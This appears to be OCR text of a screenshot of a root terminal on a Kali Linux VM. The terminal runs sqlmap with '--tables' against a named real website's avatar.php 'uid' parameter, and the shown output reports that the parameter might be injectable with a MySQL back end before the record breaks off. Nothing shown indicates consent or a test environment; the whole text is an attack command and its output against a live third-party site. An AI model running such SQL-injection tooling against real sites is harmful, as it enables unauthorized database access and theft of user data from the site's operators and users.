 Kali-Linux-1.0.9-vm-486
应用程序 位置 11月3日星期一 06:54
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u "http://bbs.renrendai.com/uc_server/avatar.php?uid=71673&
size=middle" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:50:41
[06:50:42] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'http://www.renrendai.com/upload/user/profile/20130
827/382f35cc-bc2d-41d9-9ca9-4b3ee5d6bc30.jpg'. Do you want to follow? [Y/n] y
[06:50:44] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[06:50:45] [WARNING] GET parameter 'uid' does not appear dynamic
[06:50:45] [INFO] heuristics detected web page charset 'ascii'
[06:50:45] [INFO] heuristic (basic) test shows that GET parameter 'uid' might be
injectable (possible DBMS: 'MySQL')
[06:50:45] [INFO] testing for SQL injection on GET parameter 'uid'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' extending provided level (1) and ri